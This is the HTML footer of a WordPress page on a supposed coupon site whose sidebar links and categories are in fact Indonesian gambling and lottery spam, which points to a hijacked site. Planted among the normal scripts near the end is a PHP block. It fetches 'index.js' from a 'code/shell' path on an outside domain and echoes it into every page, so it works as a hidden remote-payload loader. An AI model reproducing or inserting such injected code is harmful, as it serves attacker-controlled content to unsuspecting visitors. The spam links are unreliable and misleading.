</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
